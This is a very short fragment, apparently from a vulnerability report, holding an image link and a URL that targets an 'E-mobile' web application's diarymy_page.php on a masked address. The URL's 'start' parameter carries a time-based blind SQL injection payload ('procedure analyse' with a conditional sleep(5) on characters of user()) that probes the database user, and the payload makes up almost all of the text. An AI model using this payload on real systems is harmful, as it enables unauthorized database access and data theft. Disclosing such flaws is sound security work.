 http://**.**.**.**:8028/E-mobile/diarymy_page.php?start=1,1 procedure analyse((select IF(MID(user(),1,1)=114, sleep(5),1)),1)